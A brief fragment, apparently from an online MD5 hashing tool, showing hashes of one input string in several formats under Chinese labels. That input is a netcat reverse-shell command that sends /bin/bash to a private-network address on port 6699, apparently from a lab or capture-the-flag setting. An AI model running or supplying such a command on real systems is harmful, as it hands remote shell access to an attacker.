 要加密的字符串： nc 192.168.246.129 6699 - 加密
字符串 nc 192.168.246.129 6699 -e /bin/bash
16位 小写 d41dc854ea78258a
16位 大写 D41DC854EA78258A
32位 小写 cadd9cd6d41dc854ea78258a0d30722f
32位 大写 CADD9CD6D41DC854EA78258A0D30722F